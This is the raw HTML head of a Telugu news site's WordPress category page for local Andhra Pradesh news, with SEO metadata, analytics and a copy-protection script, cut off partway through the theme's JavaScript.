

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newstelugu.net/category/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap/
body_size: 66425
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>లోక‌ల్ న్యూస్‌ (AP) - News Telugu</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newstelugu.net/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>

		<!-- All in One SEO 4.9.2 - aioseo.com -->
	<meta name="description" content="లోక‌ల్ న్యూస్‌ (AP)" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="manukonda sivaprasad,janasena leader srinivas rao,officials,and leaders,economic development,unemployment,janasena,leaders,srinivas rao,information was provided regarding crimes,the eradication of child marriages,good touch and bad touch,and road safety rules. police personnel and school teaching staff participated in this program.,the shaivite pilgrimage sites include kedarnath,kaleshwaram,srikalahasti,kanchipuram,tiruvannamalai,arunachalam,chidambaram,and rameshwaram.,government officials,teachers,and others,immadisetti mallikharjuna rao,gattupalli kashivishwanath,gonuguntla lakshmi rajesh,and the mandal workers,volunteers,and elders aitha ramarao,and mittinti krishnanjaneyulu,macherla bujji,raju,sagar,santosh,pallavi,yesuratnam,sukumar,subrahmanyam,hanuma,staff,cannabis,ci,si,and special police,,g. venkat rao,dr. y. padma,dr. k. shakuntala,g. harathi,s. appanamma,k. shailaja,m. naga mohan rao,g. sai kumar,r. mounika,b. srinivasa rao,n. anand,k. lakshmi prasanna,r. kiranmayi,k. keerthi,non-teaching staff,association members,village sarpanch mamatha,district women\&#039;s federation president swaroopa,gopalpet mandal congress party in-charge satya sheela reddy,mandal fisheries cooperative society president satyam,village president dheera mallu,youth president shashikumar,village elders,villagers,village women,youth,and congress party leaders and workers." />
	<link rel="canonical" href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ap/" />
	<link rel="next" href="https://newstelugu.net/category/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap/page/2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.2" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/newstelugu.net\/category\/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81\/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D\/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/newstelugu.net#listItem","position":1,"name":"Home","item":"https:\/\/newstelugu.net","nextItem":{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/#listItem","name":"\u0c35\u0c3e\u0c30\u0c4d\u0c24\u0c32\u0c41"}},{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/#listItem","position":2,"name":"\u0c35\u0c3e\u0c30\u0c4d\u0c24\u0c32\u0c41","item":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/","nextItem":{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d\/#listItem","name":"\u0c06\u0c02\u0c27\u0c4d\u0c30\u0c2a\u0c4d\u0c30\u0c26\u0c47\u0c36\u0c4d\u200c"},"previousItem":{"@type":"ListItem","@id":"https:\/\/newstelugu.net#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d\/#listItem","position":3,"name":"\u0c06\u0c02\u0c27\u0c4d\u0c30\u0c2a\u0c4d\u0c30\u0c26\u0c47\u0c36\u0c4d\u200c","item":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d\/","nextItem":{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d\/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ap\/#listItem","name":"\u0c32\u0c4b\u0c15\u200c\u0c32\u0c4d \u0c28\u0c4d\u0c2f\u0c42\u0c38\u0c4d\u200c (AP)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/#listItem","name":"\u0c35\u0c3e\u0c30\u0c4d\u0c24\u0c32\u0c41"}},{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d\/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ap\/#listItem","position":4,"name":"\u0c32\u0c4b\u0c15\u200c\u0c32\u0c4d \u0c28\u0c4d\u0c2f\u0c42\u0c38\u0c4d\u200c (AP)","previousItem":{"@type":"ListItem","@id":"https:\/\/newstelugu.net\/category\/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81\/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d\/#listItem","name":"\u0c06\u0c02\u0c27\u0c4d\u0c30\u0c2a\u0c4d\u0c30\u0c26\u0c47\u0c36\u0c4d\u200c"}}]},{"@type":"CollectionPage","@id":"https:\/\/newstelugu.net\/category\/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81\/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D\/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap\/#collectionpage","url":"https:\/\/newstelugu.net\/category\/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81\/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D\/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap\/","name":"\u0c32\u0c4b\u0c15\u200c\u0c32\u0c4d \u0c28\u0c4d\u0c2f\u0c42\u0c38\u0c4d\u200c (AP) - News Telugu","description":"\u0c32\u0c4b\u0c15\u200c\u0c32\u0c4d \u0c28\u0c4d\u0c2f\u0c42\u0c38\u0c4d\u200c (AP)","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/newstelugu.net\/#website"},"breadcrumb":{"@id":"https:\/\/newstelugu.net\/category\/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81\/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D\/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/newstelugu.net\/#organization","name":"News Telugu","description":"Pride of Telugu People","url":"https:\/\/newstelugu.net\/","logo":{"@type":"ImageObject","url":"https:\/\/newstelugu.net\/wp-content\/uploads\/2022\/02\/NT-Logo.jpg","@id":"https:\/\/newstelugu.net\/category\/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81\/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D\/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap\/#organizationLogo","width":300,"height":300,"caption":"News Telugu"},"image":{"@id":"https:\/\/newstelugu.net\/category\/%E0%B0%B5%E0%B0%BE%E0%B0%B0%E0%B1%8D%E0%B0%A4%E0%B0%B2%E0%B1%81\/%E0%B0%86%E0%B0%82%E0%B0%A7%E0%B1%8D%E0%B0%B0%E0%B0%AA%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%87%E0%B0%B6%E0%B1%8D\/%E0%B0%B2%E0%B1%8B%E0%B0%95%E0%B0%B2%E0%B1%8D-%E0%B0%A8%E0%B1%8D%E0%B0%AF%E0%B1%82%E0%B0%B8%E0%B1%8D-ap\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/newstelugu.net\/#website","url":"https:\/\/newstelugu.net\/","name":"News Telugu","description":"Pride of Telugu People","inLanguage":"en-US","publisher":{"@id":"https:\/\/newstelugu.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://newstelugu.net/wp-content/uploads/2022/02/cropped-cropped-NT-Logo.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="News Telugu &raquo; Feed" href="https://newstelugu.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Telugu &raquo; Comments Feed" href="https://newstelugu.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Telugu &raquo; లోక‌ల్ న్యూస్‌ (AP) Category Feed" href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ap/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://newstelugu.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://newstelugu.net/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://newstelugu.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://newstelugu.net/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://newstelugu.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7CWork+Sans%3A600%2C400%2C500%7CPT+Serif%3A600%2C700%2C400%7COswald%3A600%2C400%7CMontserrat%3A600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://newstelugu.net/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://newstelugu.net/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://newstelugu.net/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newstelugu.net/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://newstelugu.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://newstelugu.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://newstelugu.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://newstelugu.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newstelugu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8ERSWVHZB9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newstelugu.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8ERSWVHZB9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://newstelugu.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newstelugu.net/wp-json/wp/v2/categories/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newstelugu.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/newstelugu.net\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<!-- There is no amphtml version available for this URL. -->
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

